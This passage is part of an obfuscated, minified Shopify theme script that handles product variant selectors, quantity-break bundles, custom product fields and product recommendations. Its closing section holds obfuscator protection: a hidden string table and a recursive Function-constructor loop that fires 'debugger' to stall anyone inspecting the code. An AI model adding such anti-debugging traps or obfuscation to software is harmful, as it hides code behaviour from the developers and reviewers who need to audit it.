_0x26f6eb=_0x7b5d41[_0x32bf7b(555)][_0x32bf7b(659)],_0x112f8b=_0x7b5d41[_0x32bf7b(801)](_0x32bf7b(495)).dataset.input;this[_0x32bf7b(470)][_0x112f8b][_0x26f6eb]=_0x53f2b9.id,this[_0x32bf7b(629)](_0x112f8b),this.updateMedia(_0x53f2b9)}getVariantData(){const _0x4ff99b=_0x4a3df9;return this[_0x4ff99b(805)]=this[_0x4ff99b(805)]||JSON[_0x4ff99b(663)](this[_0x4ff99b(631)].textContent),this[_0x4ff99b(805)]}[_0x4a3df9(434)](){const _0x6658c1=_0x4a3df9;this[_0x6658c1(363)]&&(this.labels[_0x6658c1(367)](_0x140b0f=>{const _0x676e33=_0x6658c1;if(_0x140b0f[_0x676e33(705)](_0x676e33(765))){let _0x1b59f5=[];_0x140b0f[_0x676e33(733)](".quantity-break__selector-item")[_0x676e33(367)](_0x1c9ae7=>{_0x1b59f5[_0x676e33(781)](_0x1c9ae7.dataset.selectedId)}),this[_0x676e33(470)][_0x140b0f.dataset[_0x676e33(526)]]=_0x1b59f5}}),this.formVariants=[])}[_0x4a3df9(629)](_0x40c099){const _0x48a525=_0x4a3df9;if(!this[_0x48a525(363)])return;const _0x1398c2=this[_0x48a525(470)][_0x40c099],_0x444ed7=[];for(let _0x209cac=0;_0x209cac<_0x1398c2[_0x48a525(694)];_0x209cac++){const _0x4b7b89=_0x1398c2[_0x209cac],_0x23d8cd=_0x444ed7[_0x48a525(641)](_0x86cb61=>_0x86cb61.id===_0x4b7b89);_0x23d8cd<0?_0x444ed7[_0x48a525(512)]({id:_0x4b7b89,quantity:1}):_0x444ed7[_0x23d8cd][_0x48a525(349)]+=1}this.formVariants=_0x444ed7}[_0x4a3df9(665)](_0x13209c){const _0x5c8b2a=_0x4a3df9;if(!_0x13209c||!_0x13209c.featured_media)return;document[_0x5c8b2a(733)]('[id^="MediaGallery-'+this[_0x5c8b2a(555)].section+'"]').forEach(_0xf048ff=>_0xf048ff.setActiveMedia(this[_0x5c8b2a(555)][_0x5c8b2a(734)]+"-"+_0x13209c[_0x5c8b2a(579)].id,!0))}[_0x4a3df9(679)](_0x197572){const _0x4efcd=_0x4a3df9,_0x52640b=parseInt(_0x197572[_0x4efcd(597)][_0x4efcd(530)]);this.selectedQuantity=_0x52640b,this[_0x4efcd(363)]&&this.updateFormVariants(_0x197572[_0x4efcd(597)].dataset[_0x4efcd(526)]),this[_0x4efcd(621)]&&this.quantityGifts.unlockGifts(_0x52640b)}}customElements[_0x4a3df9(741)](_0x4a3df9(446),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x5d5942=_0x4a3df9;super(),this.fieldName=this.dataset[_0x5d5942(383)],this[_0x5d5942(526)]=this[_0x5d5942(705)](_0x5d5942(767)),this.productForm=document[_0x5d5942(660)]("product-form-"+this.dataset[_0x5d5942(734)]),this.value="",this[_0x5d5942(444)](),this[_0x5d5942(526)][_0x5d5942(627)](_0x5d5942(526),this[_0x5d5942(679)][_0x5d5942(380)](this))}handleChange(_0x5e6a34){const _0xb131d4=_0x4a3df9,_0x578c80=_0x5e6a34.target.value[_0xb131d4(452)]();this[_0xb131d4(530)]=_0x578c80,this.productFormInput[_0xb131d4(530)]=_0x578c80}[_0x4a3df9(444)](){const _0x271127=_0x4a3df9;this[_0x271127(480)]=document[_0x271127(670)](_0x271127(526)),this[_0x271127(480)][_0x271127(622)](_0x271127(643),_0x271127(637)),this.productFormInput[_0x271127(622)](_0x271127(383),_0x271127(525)+this[_0x271127(346)]+"]"),this[_0x271127(480)][_0x271127(530)]=this[_0x271127(530)],this[_0x271127(417)][_0x271127(746)](this[_0x271127(480)])}}customElements[_0x4a3df9(741)]("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x108d56=_0x4a3df9;super(),this[_0x108d56(861)]=_0x108d56(706),this[_0x108d56(536)]=document[_0x108d56(660)](""+this[_0x108d56(861)]+this[_0x108d56(555)][_0x108d56(734)]),this[_0x108d56(687)]=!1,this[_0x108d56(716)]=document[_0x108d56(660)](_0x108d56(375)+this[_0x108d56(555)][_0x108d56(734)]),this[_0x108d56(627)](_0x108d56(390),this.onVariantChange)}[_0x4a3df9(669)](){const _0x2344f5=_0x4a3df9;this.updateOptions(),this.updateMasterId(),this[_0x2344f5(849)](!0,"",!1),this[_0x2344f5(581)](),this[_0x2344f5(857)](),this[_0x2344f5(831)](),this.currentVariant?(this[_0x2344f5(665)](),this[_0x2344f5(725)](),this[_0x2344f5(728)](),this[_0x2344f5(770)](),this[_0x2344f5(350)]()):(this[_0x2344f5(849)](!0,"",!0),this.setUnavailable())}[_0x4a3df9(486)](){const _0x56a1b7=_0x4a3df9,_0x4d0960=[];this[_0x56a1b7(733)](_0x56a1b7(759))[_0x56a1b7(367)](_0x2bfd08=>{const _0x441ee8=_0x56a1b7;let _0x3305d1;const _0x2473bd=_0x2bfd08[_0x441ee8(705)](".product-form__input__type").dataset[_0x441ee8(643)];_0x2473bd==_0x441ee8(513)||_0x2473bd=="dropdwon"?_0x3305d1=_0x2bfd08.querySelector(_0x441ee8(830))[_0x441ee8(530)]:_0x3305d1=_0x2bfd08[_0x441ee8(705)](_0x441ee8(837)).value,_0x4d0960[_0x441ee8(781)](_0x3305d1)}),this[_0x56a1b7(393)]=_0x4d0960}[_0x4a3df9(717)](){const _0x3c5bc4=_0x4a3df9;this[_0x3c5bc4(867)]=this[_0x3c5bc4(751)]()[_0x3c5bc4(672)](_0x4888e1=>{const _0x1bf51b=_0x3c5bc4;return!_0x4888e1.options[_0x1bf51b(832)]((_0x307495,_0x29dcff)=>this.options[_0x29dcff]===_0x307495)[_0x1bf51b(594)](!1)})}[_0x4a3df9(665)](){const _0x1ebdf=_0x4a3df9;if(!this.currentVariant||!this[_0x1ebdf(867)][_0x1ebdf(579)])return;document[_0x1ebdf(733)](_0x1ebdf(639)+this[_0x1ebdf(555)][_0x1ebdf(734)]+'"]').forEach(_0x364b47=>_0x364b47[_0x1ebdf(356)](this[_0x1ebdf(555)].section+"-"+this[_0x1ebdf(867)][_0x1ebdf(579)].id,!0));const _0x1ad902=document[_0x1ebdf(705)](_0x1ebdf(784)+this.dataset[_0x1ebdf(734)]+_0x1ebdf(790));if(!_0x1ad902)return;const _0x5defdc=_0x1ad902[_0x1ebdf(705)](_0x1ebdf(458)+this[_0x1ebdf(867)][_0x1ebdf(579)].id+'"]');_0x1ad902[_0x1ebdf(406)](_0x5defdc)}updateURL(){const _0x2918e0=_0x4a3df9;!this[_0x2918e0(867)]||this[_0x2918e0(555)][_0x2918e0(798)]==="false"||window[_0x2918e0(613)][_0x2918e0(537)]({},"",this.dataset[_0x2918e0(847)]+_0x2918e0(412)+this[_0x2918e0(867)].id)}[_0x4a3df9(350)](){const _0x30494e=_0x4a3df9,_0x4f55bc=document[_0x30494e(660)](_0x30494e(499)+this.dataset.section);!_0x4f55bc||!_0x4f55bc[_0x30494e(798)]||_0x4f55bc[_0x30494e(798)](""+window[_0x30494e(826)]+this[_0x30494e(555)].url+_0x30494e(412)+this.currentVariant.id)}[_0x4a3df9(728)](){const _0x970593=_0x4a3df9;document[_0x970593(733)](_0x970593(645)+this[_0x970593(555)][_0x970593(734)]+_0x970593(453)+this[_0x970593(555)][_0x970593(734)]).forEach(_0x2f6b8e=>{const _0x2b5666=_0x970593,_0x1c97f0=_0x2f6b8e[_0x2b5666(705)](_0x2b5666(573));_0x1c97f0[_0x2b5666(530)]=this[_0x2b5666(867)].id,_0x1c97f0[_0x2b5666(555)][_0x2b5666(825)]=this[_0x2b5666(867)].id,_0x1c97f0[_0x2b5666(420)](new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const _0x47f823=_0x4a3df9,_0x11623a=this[_0x47f823(805)][_0x47f823(548)](_0xbff288=>this[_0x47f823(705)](_0x47f823(680)).value===_0xbff288[_0x47f823(630)]),_0x51abe3=[...this[_0x47f823(733)](_0x47f823(759))];_0x51abe3[_0x47f823(367)]((_0x51ac1b,_0x80e02e)=>{const _0x8dc541=_0x47f823;if(_0x80e02e===0)return;const _0x5da66b=[..._0x51ac1b[_0x8dc541(733)](_0x8dc541(657))],_0xbbf3f7=_0x51abe3[_0x80e02e-1][_0x8dc541(705)](":checked").value,_0x398be7=_0x11623a.filter(_0x130c5a=>_0x130c5a[_0x8dc541(408)]&&_0x130c5a[_0x8dc541(791)+_0x80e02e]===_0xbbf3f7)[_0x8dc541(832)](_0x10c1d2=>_0x10c1d2["option"+(_0x80e02e+1)]);this[_0x8dc541(476)](_0x5da66b,_0x398be7)})}setInputAvailability(_0x5aafa6,_0x5b32d5){_0x5aafa6.forEach(_0x488e78=>{const _0x17ced1=_0x1aae;_0x488e78.nodeName==="option"?_0x5b32d5[_0x17ced1(594)](_0x488e78[_0x17ced1(843)](_0x17ced1(530)))?_0x488e78[_0x17ced1(381)]=_0x488e78.getAttribute(_0x17ced1(530)):_0x488e78[_0x17ced1(381)]=window[_0x17ced1(787)][_0x17ced1(689)].replace(_0x17ced1(524),_0x488e78[_0x17ced1(843)](_0x17ced1(530))):_0x5b32d5[_0x17ced1(594)](_0x488e78[_0x17ced1(843)](_0x17ced1(530)))?_0x488e78[_0x17ced1(596)].remove("disabled"):_0x488e78[_0x17ced1(596)][_0x17ced1(766)](_0x17ced1(642))})}[_0x4a3df9(581)](){const _0x59b5e5=_0x4a3df9,_0x5e630d=document[_0x59b5e5(705)](_0x59b5e5(598));_0x5e630d&&(this[_0x59b5e5(867)]&&this[_0x59b5e5(867)][_0x59b5e5(408)]?_0x5e630d[_0x59b5e5(727)](this[_0x59b5e5(867)].id):(_0x5e630d[_0x59b5e5(804)](_0x59b5e5(408)),_0x5e630d[_0x59b5e5(720)]=""))}[_0x4a3df9(857)](){const _0x5e584a=_0x4a3df9,_0x27aae6=this[_0x5e584a(801)](_0x5e584a(734));if(!_0x27aae6)return;const _0x4d81ce=_0x27aae6.querySelector(_0x5e584a(430));_0x4d81ce&&_0x4d81ce[_0x5e584a(510)]()}renderProductInfo(){const _0x48c137=_0x4a3df9,_0x2a2087=this[_0x48c137(867)].id,_0xc0f4f8=this[_0x48c137(555)][_0x48c137(558)]?this[_0x48c137(555)][_0x48c137(558)]:this.dataset[_0x48c137(734)];fetch(this[_0x48c137(555)][_0x48c137(847)]+"?variant="+_0x2a2087+_0x48c137(447)+(this.dataset[_0x48c137(558)]?this[_0x48c137(555)][_0x48c137(558)]:this[_0x48c137(555)][_0x48c137(734)]))[_0x48c137(418)](_0x3eda71=>_0x3eda71[_0x48c137(484)]()).then(_0x532765=>{const _0x55b2b4=_0x48c137;if(this[_0x55b2b4(867)].id!==_0x2a2087)return;const _0x3466bf=new DOMParser()[_0x55b2b4(565)](_0x532765,_0x55b2b4(607)),_0x4a1be5=document[_0x55b2b4(660)](_0x55b2b4(347)+this.dataset[_0x55b2b4(734)]),_0x221300=_0x3466bf.getElementById(_0x55b2b4(347)+(this.dataset.originalSection?this[_0x55b2b4(555)].originalSection:this.dataset.section)),_0x138181=document.getElementById("atc-price-"+this[_0x55b2b4(555)][_0x55b2b4(734)]),_0x159bee=_0x3466bf.getElementById(_0x55b2b4(516)+(this.dataset[_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)].section)),_0x15a504=_0x3466bf.getElementById(_0x55b2b4(844)+(this.dataset[_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)].section)),_0x3e6ac1=document.getElementById(_0x55b2b4(844)+this.dataset[_0x55b2b4(734)]),_0x17eca5=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(719)+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)].originalSection:this[_0x55b2b4(555)].section)),_0x419fc0=document[_0x55b2b4(660)](_0x55b2b4(719)+this[_0x55b2b4(555)][_0x55b2b4(734)]);_0x221300&&_0x4a1be5&&(_0x4a1be5[_0x55b2b4(720)]=_0x221300.innerHTML),_0x159bee&&_0x138181&&(_0x138181[_0x55b2b4(720)]=_0x159bee[_0x55b2b4(720)]);const _0xaac4b9=document.querySelectorAll(_0x55b2b4(858)+this[_0x55b2b4(555)][_0x55b2b4(734)]+'"]'),_0x2f89e1=_0x3466bf.querySelectorAll('[id^="custom-label-'+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)][_0x55b2b4(734)])+'"]');if(_0xaac4b9&&_0x2f89e1)for(var _0x5ecf91=0;_0x5ecf91<_0xaac4b9[_0x55b2b4(694)];_0x5ecf91++)_0xaac4b9[_0x5ecf91][_0x55b2b4(720)]=_0x2f89e1[_0x5ecf91][_0x55b2b4(720)];if(this[_0x55b2b4(716)]){const _0xf3821f=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(375)+(this[_0x55b2b4(555)][_0x55b2b4(558)]?this[_0x55b2b4(555)][_0x55b2b4(558)]:this[_0x55b2b4(555)][_0x55b2b4(734)])),_0x5099d1=this[_0x55b2b4(716)][_0x55b2b4(733)](_0x55b2b4(808)),_0xa9b6a2=_0xf3821f[_0x55b2b4(733)](_0x55b2b4(808));for(let _0x44d232=0;_0x44d232<_0x5099d1[_0x55b2b4(694)];_0x44d232++)_0x5099d1[_0x44d232][_0x55b2b4(720)]=_0xa9b6a2[_0x44d232][_0x55b2b4(720)];if(this.QuantityBreaks[_0x55b2b4(363)]){const _0x83d3bb=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(375)+(this[_0x55b2b4(555)].originalSection?this.dataset[_0x55b2b4(558)]:this[_0x55b2b4(555)].section));this.QuantityBreaks.variantSelects[_0x55b2b4(367)](_0x10d1c7=>{const _0x390e35=_0x55b2b4;_0x10d1c7[_0x390e35(555)][_0x390e35(825)]=this[_0x390e35(867)].id});const _0x5167cf=this.QuantityBreaks[_0x55b2b4(733)](_0x55b2b4(602)),_0x2e57de=_0x83d3bb[_0x55b2b4(733)](".quantity-break__variant-select");for(let _0x2e0c92=0;_0x2e0c92<_0x5167cf[_0x55b2b4(694)];_0x2e0c92++)_0x5167cf[_0x2e0c92][_0x55b2b4(720)]=_0x2e57de[_0x2e0c92].innerHTML;this[_0x55b2b4(716)][_0x55b2b4(434)]()}}_0x17eca5&&_0x419fc0&&(_0x419fc0[_0x55b2b4(720)]=_0x17eca5[_0x55b2b4(720)]),_0x15a504&&_0x3e6ac1&&(_0x3e6ac1[_0x55b2b4(720)]=_0x15a504.innerHTML,_0x3e6ac1.classList.toggle(_0x55b2b4(416),_0x15a504[_0x55b2b4(596)][_0x55b2b4(818)]("visibility-hidden")));const _0x6287a6=document.getElementById(_0x55b2b4(347)+this[_0x55b2b4(555)][_0x55b2b4(734)]);if(_0x6287a6&&_0x6287a6.classList[_0x55b2b4(624)](_0x55b2b4(416)),_0x419fc0&&_0x419fc0[_0x55b2b4(596)][_0x55b2b4(752)]("visibility-hidden",_0x17eca5[_0x55b2b4(381)]===""),this[_0x55b2b4(536)]){const _0xc9f453=_0x3466bf[_0x55b2b4(660)](""+this[_0x55b2b4(861)]+(this[_0x55b2b4(555)].originalSection?this.dataset[_0x55b2b4(558)]:this.dataset[_0x55b2b4(734)]));_0xc9f453&&(this[_0x55b2b4(536)][_0x55b2b4(720)]=_0xc9f453.innerHTML)}const _0x4cf51e=_0x3466bf[_0x55b2b4(660)](_0x55b2b4(549)+_0xc0f4f8);this[_0x55b2b4(849)](_0x4cf51e?_0x4cf51e.hasAttribute(_0x55b2b4(642)):!0,window[_0x55b2b4(787)].soldOut),publish(PUB_SUB_EVENTS[_0x55b2b4(599)],{data:{sectionId:_0xc0f4f8,html:_0x3466bf,variant:this.currentVariant}})})}[_0x4a3df9(849)](_0x84568b=!0,_0x5a1279,_0x1f3f70=!0){const _0x200a61=_0x4a3df9,_0x1d502a=document[_0x200a61(660)](_0x200a61(541)+this[_0x200a61(555)][_0x200a61(734)]);if(!_0x1d502a)return;const _0x8888db=_0x1d502a[_0x200a61(705)](_0x200a61(554)),_0x16529e=_0x1d502a[_0x200a61(705)](_0x200a61(454));_0x8888db&&(_0x84568b?(_0x8888db[_0x200a61(622)](_0x200a61(642),_0x200a61(642)),_0x5a1279&&(_0x16529e.textContent=_0x5a1279)):(_0x8888db[_0x200a61(804)](_0x200a61(642)),_0x16529e.textContent=window.variantStrings.addToCart))}setUnavailable(){const _0x1d3905=_0x4a3df9,_0x281a49=document[_0x1d3905(660)](_0x1d3905(541)+this[_0x1d3905(555)].section),_0x25cdf6=_0x281a49[_0x1d3905(705)]('[name="add"]'),_0x5081a5=_0x281a49[_0x1d3905(705)](_0x1d3905(454)),_0x386b60=document[_0x1d3905(660)](_0x1d3905(347)+this[_0x1d3905(555)][_0x1d3905(734)]),_0xe302cc=document[_0x1d3905(660)](_0x1d3905(719)+this[_0x1d3905(555)][_0x1d3905(734)]),_0x3c80f3=document[_0x1d3905(660)](_0x1d3905(844)+this[_0x1d3905(555)][_0x1d3905(734)]);_0x25cdf6&&(_0x5081a5[_0x1d3905(571)]=window[_0x1d3905(787)][_0x1d3905(415)],_0x386b60&&_0x386b60.classList.add(_0x1d3905(416)),_0xe302cc&&_0xe302cc.classList[_0x1d3905(766)](_0x1d3905(416)),_0x3c80f3&&_0x3c80f3[_0x1d3905(596)][_0x1d3905(766)](_0x1d3905(416)))}[_0x4a3df9(751)](){const _0x69ab99=_0x4a3df9;return this[_0x69ab99(805)]=this[_0x69ab99(805)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x69ab99(571)]),this[_0x69ab99(805)]}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1813fd=_0x4a3df9;super(),this[_0x1813fd(861)]=_0x1813fd(756),this[_0x1813fd(536)]=document[_0x1813fd(660)](""+this.secondarySelectSelector+this[_0x1813fd(555)].section),this.isSecondary=!0}[_0x4a3df9(486)](){const _0x565157=_0x4a3df9;this[_0x565157(393)]=this[_0x565157(705)](_0x565157(830))[_0x565157(530)][_0x565157(688)](",")}}customElements.define(_0x4a3df9(668),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4a3df9(846)](){const _0xf3f803=_0x4a3df9,_0x571a1c=(_0x50fc9d,_0x325aca)=>{const _0x4e7402=_0x1aae;_0x50fc9d[0][_0x4e7402(405)]&&(_0x325aca[_0x4e7402(432)](this),fetch(this.dataset[_0x4e7402(847)])[_0x4e7402(418)](_0x3445cc=>_0x3445cc[_0x4e7402(484)]())[_0x4e7402(418)](_0x23ad90=>{const _0x51b2ab=_0x4e7402,_0x5dead0=document.createElement(_0x51b2ab(722));_0x5dead0[_0x51b2ab(720)]=_0x23ad90;const _0x4917eb=_0x5dead0.querySelector(_0x51b2ab(561));_0x4917eb&&_0x4917eb[_0x51b2ab(720)][_0x51b2ab(452)]().length&&(this.innerHTML=_0x4917eb[_0x51b2ab(720)]),!this[_0x51b2ab(705)]("slideshow-component")&&this[_0x51b2ab(596)][_0x51b2ab(818)](_0x51b2ab(429))&&this[_0x51b2ab(624)](),_0x5dead0[_0x51b2ab(705)](_0x51b2ab(422))&&this[_0x51b2ab(596)][_0x51b2ab(766)]("product-recommendations--loaded")}).catch(_0x303d18=>{console[_0x4e7402(391)](_0x303d18)}))};new IntersectionObserver(_0x571a1c[_0xf3f803(380)](this),{rootMargin:_0xf3f803(618)}).observe(this)}}function _0x4a7b(){const _0x236315=["string","setDate","currentPage","slideScrollPosition",".popup-modal__timer__seconds","textContent","onSummaryClick",'input[name="id"]',"postMessage","getDate","counter","offsetLeft","slideshow-component","featured_media","selectedIndex","updatePickupAvailability","linkToSlide","header-wrapper--border-bottom","details","414334tuYaHk","form","bottom","POST","autoplaySpeed","round","sliderItemOffset","slider-counter__link--active","handleSelectChange","includes","show","classList","target","pickup-availability","variantChange","scrollBtn","quantityUpdateUnsubscriber",".quantity-break__variant-select","idIndex","plus",".slider-buttons",".slideshow__slide","text/html",".sign-up-popup-overlay","productContainers","play","disconnect","setSlideVisibility","history",".slider__slide","promo-bar-data-","bindEvents","sticky-header","0px 0px 400px 0px","modalClosed","slider-component","quantityGifts","setAttribute","mainAtcBtn","remove","closeMenuDrawer","left","addEventListener","cloneNode","updateFormVariants","option1","jsonData","hasAttribute","mediaItemImgs","summary","next","location","hidden","data-test-mode",'[id^="MediaGallery-',"data-autoplay","findIndex","disabled","type",'[id^="Deferred-Poster-"]',"#product-form-","parentNode","slideChanged","keyup","load","video, model-viewer, iframe","header","omit","pauseVideo","sliderItems",".js-vimeo",".bundle-deals__variant-select",'input[type="radio"], option',"nextButton","selectIndex","getElementById","max","toString","parse","min","updateMedia","0px","provinceContainer","secondary-variant-select","onVariantChange","createElement","style","find",".footer","clientHeight","button:not(.menu-drawer__close-menu-btn)","isSlideVisible","data-default","json","handleChange",":checked","menu-drawer",".slideshow__autoplay","previous","application/","code","setSelectorByValue","isSecondary","split","unavailable_with_option","HOME","variantPickers","afterScroll","smooth","length",'[id^="ModalClose-"]',"1002636ippADc",".floating-btn","removeEventListener","application/json","info","internal-video--loading","PAGEDOWN","sliderControlWrapper","stringify","querySelector","StickyAtcVariantPicker-","matches","onInputChange","src","quantityUpdate","closeAnimation","variantSelects","innerHeight",'[id^="Slider-"]',"loaded","QuantityBreaks","updateMasterId","pointerType","Inventory-","innerHTML","enableSliderLooping","div","focus","fixedDiscount","updateURL","updateTotalPrice","fetchAvailability","updateVariantInput","SPACE","post","gger","tagName","querySelectorAll","section","documentElement","focusInHandling","transform","bundle-deals","changeEvent","(max-width: 990px)","define","112TYWjCs","status","Unchecked runtime.lastError: The message port closed before a response was received.","data-src","appendChild","aria-current","__proto__","slidesPerPage","floor","getVariantData","toggle","toFixed","closeSubmenu","keydown","variant-selects-","data-delay-seconds","method",".product-form__input","prototype","observe","internal-video","toUpperCase","console",".quantity-break__variants","add",'[type="text"]',"overflow-hidden-","bundle-deals__media-item--disabled","renderProductInfo",".bundle-deals__price","30MwSvFy","bundle-deals__product--deselected","checkboxes","totalPages","aria-label","search","email","from","parameters","push","ENTER","speed","#ProductModal-","modal-opener","isAfterScroll","variantStrings","INPUT","prevButton"," .product-media-modal__content","option","index","menu-opening","source[data-src]","popup-overlay--active","media-modal","52888bflAxG","updateUrl","countryHandler","updatePrices","closest","moved","provinceEl","removeAttribute","variantData","currentPageElement",'[role="dialog"]',".variant-money-change",'[id^="Slide-"]',"focused","CountryProvinceSelector","setProperty","1487410IUGnZN","comparePrices","exception","scroll","chain","contains",".search-modal__form--polyfill","scrollDestination","content","open","button","closeButtonClick","selectedId","shopUrl","video","ARROWDOWN","stepUp","select","updateVariantStatuses","map",".bundle-deals__media-item-img","getItem","togglePlayButtonState",".sticky-atc__scroll-btn",'input[type="radio"]:checked',"function *\\( *\\)",'{"event":"command","func":"',".popup-modal__timer__minutes","true","accessibilityStrings","getAttribute","Sku-","pageTotalElement","connectedCallback","url","openMenuDrawer","toggleAddButton","preventDefault","floatingBtns","mediaItemContainers","DOMContentLoaded",".template-popup",".has-submenu","offsetTop","removeErrorMessage",'[id^="custom-label-',"sliderFirstItemNode","totalComparePrice","secondarySelectSelector","PAGEUP","menu-open","setAutoPlay","log","92868QOBBAi","currentVariant","scrolledPast","hideElement",".bundle-deals__media-item-container","shiftKey","trace","fieldName","price-","slideshow__autoplay--paused","quantity","updateShareUrl","click","percentageLeft","loadContent","product-model","contentWindow","setActiveMedia","onButtonClick","sliderItemsToShow","constructor","transitionend","1nxfPDs","onCloseButtonClick","hasVariants",".slider-counter__link","autoPlayToggle","indexOf","forEach",".popup-modal__dismiss-btn","stateObject","ARROWUP","currencySymbol","getTime","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","observer","quantity-breaks-","#ProductSubmitButton-","postLink","labels","cors","bind","innerText","test","name","pauseAllMedia","handleIntersection","ESCAPE","autoplayButtonIsSetToPlay","activeElement","pause","change","error","undefined","options","23107sYVxDf","header-drawer","setItem","showSpinner","aria-expanded","sticky-atc","openedBy","getBoundingClientRect","selectedQuantity","action","aria-hidden","isIntersecting","prepend","mousedown","available","body","borderOffset","firstChild","?variant=","currentTarget","hideSpinner","unavailable","visibility-hidden","productForm","then","popup-modal--active","dispatchEvent",'[type="application/json"]',".grid__item","debu",".comparison-slider__overlay-under","offsetHeight","tabindex","addListener",".slider-counter--current","complementary-products","product-form","mainDetailsToggle","unobserve","initPages","initVariants","Shopify","countryEl","sliderControlButtons","template","autoRotateSlides","sliderControlLinksArray","init","firstElementChild","breakpoint","createInputs","IntersectionObserver","quantity-breaks","&section_id=","reduce","submenu-open","footerSpacing","scrollY","trim",", #product-form-installment-",'[name="add"] > span',"autoplay","details[open]","display",'[data-media-id="',".section-header","mouse",".quantity__button[name='plus']","clientWidth",".header-wrapper","none","(((.+)+)+)+$",".submenu-open","false","mouseover","apply","selectedVariants","step","updateFormIds","data-search-value","checkATCScroll","onKeyUp","setInputAvailability","checked","inputs","parentElement","productFormInput","slider","polite",'{}.constructor("return this")( )',"text","formVariants","updateOptions",".bundle-deals__total-price","totalPrice","initCountry","TAB",".comparison-slider__overlay","replace","localStorage","host",".quantity-break","price","while (true) {}","warn","Share-","overflow-hidden","focusin","scrollTo",".bundle-deals__checkbox","requestAnimationFrame",".comparison-slider__input","width","sliderAutoplayButton","resetPages",'[id^="Details-"] summary',"handleErrorMessage","scrollLeft","unshift","dropdown","matchMedia","--sticky-atc-offset","atc-price-","quantity-input","prices","deferred-media, product-model","data-delay-days","next_display_date","--header-bottom-position","off","[value]","properties[","input",'button[name="previous"]',"modal-dialog","cross-site","value",":focus-visible","comparePrice","submit","focusOutHandling","nextElementSibling","secondarySelect","replaceState","aria-live","isScrollBtn","validateQtyRules","product-form-","hide",'button[name="next"]',"initIds","update","858605uwlJiK","deferred-media","filter","ProductSubmitButton-","END","handleScrollBtn","stepDown","waiting",'[name="add"]',"dataset","role","attachEvent","originalSection","handleCheckboxChange","focusout","product-recommendations","pointerup","mouseleave","modelViewerUI","parseFromString"];return _0x4a7b=function(){return _0x236315},_0x4a7b()}customElements[_0x4a3df9(741)](_0x4a3df9(561),ProductRecommendations);function _0x2f46bf(_0x2071bd){function _0x22d36d(_0x339354){const _0x13fddf=_0x1aae;if(typeof _0x339354===_0x13fddf(566))return function(_0x795984){}[_0x13fddf(359)](_0x13fddf(497))[_0x13fddf(469)](_0x13fddf(576));(""+_0x339354/_0x339354)[_0x13fddf(694)]!==1||_0x339354%20===0?function(){return!0}.constructor(_0x13fddf(423)+_0x13fddf(731)).call(_0x13fddf(403)):function(){return!1}[_0x13fddf(359)]("debu"+_0x13fddf(731)).apply(_0x13fddf(369)),_0x22d36d(++_0x339354)}try{if(_0x2071bd)return _0x22d36d;_0x22d36d(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/4/assets/global.js.map?v=167016989443178351701727870066
